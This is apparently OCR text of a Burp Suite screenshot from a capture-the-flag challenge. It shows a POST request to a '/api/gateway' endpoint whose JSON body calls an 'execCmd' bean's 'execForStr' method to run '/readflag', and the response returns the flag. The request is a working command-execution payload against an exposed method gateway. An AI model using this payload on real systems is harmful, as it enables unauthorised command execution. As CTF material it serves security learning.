 Request
Pretty Raw Hex \n
1 POST /api/gateway HTTP/1.1
2 Host: node1.hgame.vidar.club:32214
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/json
10 Content-Length : 95
1
2 {
"beanName" :"execCmd" ,
"methodName" :"execForStr" ,
"params" :{
"arg0" :"utf-8" ,
"arg1" :[
"/readflag"
]
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type : application/json
3 Date: Sun, 02 Mar 2025 12:11:31 GMT
4 Connection : close
5 Content-Length : 89
6
7 {
"statusCode" :200,
"errorMsg" :null,
"data" :"hgame{021a1c39-1ac7-b471-07ad-53a4deb4a059}\n"
}